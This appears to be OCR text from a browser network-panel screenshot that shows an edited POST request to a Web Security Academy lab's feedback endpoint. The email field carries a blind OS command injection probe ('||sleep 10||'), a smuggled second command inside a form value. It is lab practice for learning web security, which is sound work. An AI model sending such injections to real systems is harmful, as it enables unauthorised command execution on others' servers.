 URLs
All
H
od Domain File Initiator Type Transferred Size
0ae9000a0... submit submitFeedbac... json 151 B 2 B
0ae9000a04ab... submit submitFeedbac...
New Request
Cancel Send
Method URL
POST https://0ae9000a04ab2cdac125217000e400a1.web-security-academy.net/feedback/submit
Request Headers
Host: 0ae9000a04ab2cdac125217000e400a1.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 92
Origin: https://0ae9000a04ab2cdac125217000e400a1.web-security-academy.net
DNT: 1
Connection: keep-alive
Request Body
csrf=YCYZad5Uc4KgXABSBePKnGtZTJuCCZnL&name=a&email=a%40a.com||sleep 10||&subject=a&message=a